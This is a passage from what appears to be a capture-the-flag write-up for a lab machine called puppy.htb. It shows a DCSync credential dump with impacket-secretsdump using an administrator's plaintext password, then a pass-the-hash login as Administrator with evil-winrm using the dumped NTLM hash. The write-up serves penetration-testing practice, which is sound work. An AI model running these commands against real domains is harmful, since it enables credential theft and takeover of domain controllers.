
This account is administrator, but does not have the root flag, so let’s do a DCSync attack:
impacket-secretsdump steph.cooper_adm:'FivethChipOnItsWay2025!'@puppy.htb
 And we get the Administrator NTLM hash, so now we only need to login:
And we get the Administrator NTLM hash, so now we only need to login:
evil-winrm -i puppy.htb -u 'Administrator' -H 'bb0edc15e49ceb4120c7bd7e6e65d75b'
And we can get the flag: